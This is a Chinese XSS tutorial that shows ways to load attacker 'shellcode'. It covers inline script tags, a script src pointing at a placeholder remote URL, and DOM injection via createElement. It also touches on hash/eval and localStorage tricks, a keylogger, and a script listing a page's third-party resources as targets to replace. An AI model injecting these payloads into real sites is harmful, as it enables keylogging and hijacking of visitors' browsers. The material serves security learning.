如何优雅的调戏XSS
作者:i春秋作家——万年死宅
前言
这篇paper,我们将学习如何优雅的调戏XSS。我们会教大家一些不常用的,但很实用的XSS姿势。我们在正式进入主题之前,先来说一下,该篇paper将涉及的内容:
正文
如何调用XSS Shellcode?
我们先来学习一下,如何去调用我们的XSS Shellcode,嘿嘿。我们来看这种方式:
<script>[你的Shellcode]</script>
我们是通过script标签来执行JS,也就是我们的Shellcode,我们再来看下一种:
<script src=[你的Shellcode的URL]></script>
这里,我们是使用script标签的src属性从远程调用了我们的JS文件,来实现调用Shellcode。我们除了使用script标签来调用我们的Shellcode,还可以使用JS代码将我们的script标签注入到DOM内实现执行我们的Shellcode:
var s = document.createElement("script");
s.src = "[你的Shellcode的URL]";
document.body.appendChild(s);
这样就能将远程的js代码注入到我们的DOM,我们来讲一下,这段代码的含义:
1.首先,我们通过var定义了一个变量s,用来接收document.createElement("script")的返回值,这个返回值是一个对象,于是s就变成了一个变量。
2.我们的createElement方法,是用来创建一个元素的,这个方法在XSS的攻击中十分常用,它的参数就是字符型的要创建的元素的标签名。
3.我们接着给s对象的src属性,赋值为我们的Shellcode的URL,使用createElement方法创建的元素对象具有该元素标签的所有属性,直接赋值就可以了。
4.接下来,我们向docuement的body中插入了该对象,使用了appendChild方法。
这就是我们这段代码的作用与原理,十分简单,大家自行体会一下。我们接着看下一种方法,这种方法是记录在《XSS跨站脚本攻击剖析与防御》一书中的。但是,我个人不认为这个方法很好用,但是,我们还是来提一下。


这个方法利用了document.location.hash,我们来看一下,如何去利用的,我们创建如下demo文件:

我们在浏览器上访问该文件,如下:



我们可以看到alert的内容是空的,接着,我们在整个URL后面添加"#www.ichunqiu.com",如图:

我们注意到,document.location.hash取到的就是URL中#号,及#号以后的内容。

接着,我们再来讲一个substr方法,我们创建如下demo文件:

接着,我们来访问该文件,会有两个弹窗,第一个如下:

第二个弹窗如下图:

我们就通过这两个弹窗就能猜测到这个substr方法的作用了,其实就是从字符串的开头删除substr方法的参数个字符。如"12345".substr(1),就会将原字符串变成"2345"。于是,我们创建如下demo文件:

我们来带上#www.ichunqiu.com,访问该文件:

可以看到我们的document.location.hash取到的值的#号已经被substr方法拖出去斩了,嘿嘿。

接着,我们再来介绍一个JS的函数eval,这个函数是用来动态执行JS代码的函数,我们创建如下demo文件:


访问如下:

我们可以看到,确实执行了alert(/xss/),于是,我们就能通过这个几个我们介绍的方法写成如下demo:

访问该文件,带上#alert(/xss/),如下图:

这就是书中提到的方法,但是我个人感觉不是很实用,但是我们也通过介绍这个手法,给大家补充了很多JS的知识。
好滴,我们继续,我们来说一个HTML5给我们带来的调用的Shellcode的方式——localStorage:
我们书写如下demo文件:

我们访问如下:

具体的利用手段就不再讨论了,大家也自己洞洞脑筋,一点都不复杂。接着,我们来说下一个内容。
XSS的一些玩法

首先,我们来说一个小玩法,叫做JS键盘记录



接着,我们打开,浏览器的Console,如下:

麻麻说得没错,这个世界充满了危险。。。曾四好可怕。。。(曾四,还TM王五呢。。。)
我们继续说,下一个小姿势,我们来看如下这个"长短短"大牛写的脚本:
for(var i=0,tags=document.querySelectorAll('iframe[src],frame[src],script[src],link[rel=stylesheet],object[data],embed[src]'),tag;tag=tags[i];i++){
var a = document.createElement('a');
a.href = tag.src||tag.href||tag.data;
if(a.hostname!=location.hostname){
console.warn(location.hostname+' 发现第三方资源['+tag.localName+']:'+a.href);
}
}
这招其实叫"柿子要挑软的捏!",嘿嘿,我们来到i春秋学院主页,如图:


我们将刚才的脚本注入到该页面执行,如下:

我们只要能将这些第三方的资源替换成我们的Shellcode,想想都觉得兴奋,嘿嘿,好滴,本篇paper就到大家玩到这里,大家再见!
>>>>>>黑客入门必备技能 带你入坑,和逗比表哥们一起聊聊黑客的事儿,他们说高精尖的技术比农药都好玩!
如何优雅的调戏XSS的更多相关文章
- [深入学习Web安全](11)之XSS玩法
[深入学习Web安全](11)之XSS玩法 本文转自:i春秋社区 前言这篇paper,我们将学习如何优雅的调戏XSS.我们会教大家一些不常用的,但很实用的XSS姿势.我们在正式进入主题之前,先来说一下 ...
- ES6中的模板字符串和新XSS Payload
ES6中的模板字符串和新XSS Payload 众所周知,在XSS的实战对抗中,由于防守方经常会采用各种各样严格的过滤手段来过滤输入,所以我们使用的XSS Payload也会根据实际情况作出各种各样的 ...
- BBS--后台管理页面,编辑文章,xss攻击
1 1.对文章进行增删改查 # 后台管理url re_path(r'^cn_backend/$', views.cn_backend, name='cn_backend'), re_path(r'^c ...
- 【超精简JS模版库/前端模板库】原理简析 和 XSS防范
使用jsp.php.asp或者后来的struts等等的朋友,不一定知道什么是模版,但一定很清楚这样的开发方式: <div class="m-carousel"> < ...
- 8 功能6:后台管理页面,编辑文章,xss攻击
1.后台管理页面之文本编辑 # 后台管理url re_path(r'^cn_backend/$', views.cn_backend, name='cn_backend'), re_path(r'^c ...
- vue—你必须知道的 js数据类型 前端学习 CSS 居中 事件委托和this 让js调试更简单—console AMD && CMD 模式识别课程笔记(一) web攻击 web安全之XSS JSONP && CORS css 定位 react小结
vue—你必须知道的 目录 更多总结 猛戳这里 属性与方法 语法 计算属性 特殊属性 vue 样式绑定 vue事件处理器 表单控件绑定 父子组件通信 过渡效果 vue经验总结 javascript ...
- 防御XSS攻击-encode用户输入内容的重要性
一.开场先科普下XSS 跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS.恶 ...
- XSS
XSS的含义 XSS(Cross Site Scripting)即跨站脚本.跨站的主要内容是在脚本上. 跨站脚本 跨站脚本的跨,体现了浏览器的特性,可以跨域.所以也就给远程代码或者第三方域上的代码提供 ...
- 【XSS】延长 XSS 生命期
XSS 的本质仍是一段脚本.和其他文档元素一样,页面关了一切都销毁.除非能将脚本蔓延到页面以外的地方,那样才能获得更长的生命力. 庆幸的是,从 DOM 诞生的那一天起,就已为我们准备了这个特殊的功能, ...
随机推荐
- wdk Windows驱动开发
https://www.cnblogs.com/liaoguifa/p/9049859.html 安装wdk8.1
- [Git]Git的常用命令
Update: git status git diff wq git commit -am "why update files" git push Add: git add . g ...
- cubieboard安装小记
1.1.使用ttl线 ttl线驱动程序:PL2303_Prolific_DriverInstaller_v1.7.0.exe(驱动精灵上下载) ttl终端:http://the.earth.li/~s ...
- ubuntu系统下安装pyspider:使用supervisord启动并管理pyspider进程配置及说明
首先感谢segmentfault.com的“imperat0r_”用户的文章和新浪的“小菜一碟”用户的文章.这是他们的配置文件.我参考也写了一个,在最后呢. 重点说明写在前面.本人用superviso ...
- c++中类的静态数据成员
有时需要为某个类的所有对象分配一个单一的存储空间,这个存储空间只是被这个类的对象访问,其他人不能访问,那么这时静态的成员变量是有用的.例如下面用来统计一共创建了多少个对象的变量num class cl ...
- 《Delphi XE6 android 编程入门教程》推荐
近5.6年已经没有看见关于delphi的新技术的书出来了(看来在国内delphi的使用量确实很低了), 高勇同学最近出了一本<Delphi XE6 android 编程入门教程>,上周刚拿 ...
- 2018.07.30 bzoj4355: Play with sequence(线段树)
传送门 维护区间覆盖成非负数,区间变成max(xi+a,0)" role="presentation" style="position: relative;&q ...
- Chrome报错:跨域问题处理( Access-Control-Allow-Origin)_ 用于本地测试的快捷解决方法
报错提示如下: XMLHttpRequest cannot load http://www.xxxx.com/264/Data/GetScreenInfo. No 'Access-Control-Al ...
- underscore objects
1._.keys():获取对象的属性名,不包含原型链 _.keys = nativeKeys || function(obj) { if (obj !== Object(obj)) throw new ...
- Java菜鸟学习笔记()--面向对象篇(七):Wrapper Class包装类
什么是包装类? 在Java里一切都是对象,除了Java中的基本数据类型(byte,short,int,long,char,float,double,boolean)不是面向对象的,这在实际使用时存在很 ...
